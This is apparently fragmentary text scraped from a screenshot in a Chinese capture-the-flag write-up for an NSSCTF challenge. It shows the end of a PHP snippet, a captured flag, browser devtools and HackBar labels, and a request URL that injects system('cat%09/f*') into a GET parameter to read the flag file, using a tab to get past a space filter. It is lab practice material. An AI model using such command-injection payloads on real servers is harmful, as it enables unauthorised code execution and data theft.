 }else {
die("nonono");
}
}
?> NSSCTF{92e6c881-e9e1-4f68-81b7-9a05ba0b5900}
选择要用来存储替换文件的文件夹。 选择文件夹
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://node5.anna.nssctf.cn:28490/F1l1l1l1l1lag.php?get=system('cat%09/f*');
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
控制台